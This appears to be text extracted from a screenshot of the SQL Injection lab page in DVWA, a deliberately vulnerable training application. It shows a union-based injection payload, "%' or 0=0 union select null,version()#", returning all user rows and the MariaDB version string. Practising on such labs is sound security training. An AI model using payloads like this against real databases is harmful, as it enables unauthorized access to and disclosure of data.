 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null,version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null,version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,version()#
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/